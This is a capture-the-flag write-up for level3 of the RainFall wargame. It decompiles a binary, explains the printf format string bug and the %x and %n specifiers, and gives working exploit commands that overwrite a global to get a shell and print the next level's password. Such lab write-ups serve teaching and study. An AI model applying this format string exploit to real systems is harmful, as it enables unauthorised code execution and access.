 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level3/level3
level3@RainFall:~$
Decompiled file with Ghidra:
int m;
void v(void)
{
    char buffer[520];
    fgets(buffer, 512, stdin);
    printf(buffer);
    if (m == 64)
    {
        fwrite("Wait what?!\n", 1, 12, stdout);
        system("/bin/sh");
    }
    return;
}
void main(void)
{
    v();
    return;
}
In the function v(void), the program captures our input into the buffer and then echoes it using printf.
If we manage to set the global variable m to 64, the program hands us shell access.
Attack Vector:
Format String Exploitation: we can use the printf(buffer) vulnerability to inject format specifiers into our
input. In particular:
1. %x: This specifier lets us read and display memory content. By chaining these, we can read se-
quential memory addresses on the stack.
2. %n: While most specifiers read data from memory, %n uniquely writes to it.
This specifier captures the number of characters printed so far and stores it in the located at the
memory address provided as an argument. This can be exploited to overwrite particular memory
locations with chosen values.
A practical example of how %n and %x work:
int main() {
    int number_of_chars = 0;
    printf("Hello, World!%n", &number_of_chars);
    printf("Number of characters printed: %d\n", number_of_chars);
    printf("Address of variable (hexadecimal): %x\n", &number_of_chars);
    return 0;
}
However, when %x is used in a format string without a matching argument, it reads and displays the next
value on the stack.
So, we can write the address of the m variable into the input buffer. Then, by using the %x specifier we
cycle through the stack's contents and approach the injected address of m.
Once at the correct location, we'll use the %n specifier to overwrite its value. To set the value to 64, we
must factor in the characters already produced by the %x specifiers. The remainder can be filled with As.
level3@RainFall:~$ gdb ./level3
(gdb) print &m
0x804988c <m>
level3@RainFall:~$ python -c 'print "\x8c\x98\x04\x08" + "%x"*4' | ./level3
▯▯200b7fd1ac0b7ff37d0804988c << the m address is the 4th value
level3@RainFall:~$ written=$(python -c 'print "\x8c\x98\x04\x08" +
"%x"*3' | ./level3 | wc -c | awk '{print $1-1}')
level3@RainFall:~$ {
python -c "print '\x8c\x98\x04\x08' + 'A' * (64 - $written) + '%x'*3 + '%n'";
cat <<< "cd ../level4 && cat .pass";
} | ./level3
▯AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA200b7fd1ac0b7ff37d0
Wait what?!
b209ea91ad69ef36f2cf0fcbbc24c739fd10464cf545b20bea8572ebdc3c36fa
level3@RainFall:~$ su level4
Password: b209ea91ad69ef36f2cf0fcbbc24c739fd10464cf545b20bea8572ebdc3c36fa
level4@RainFall:~$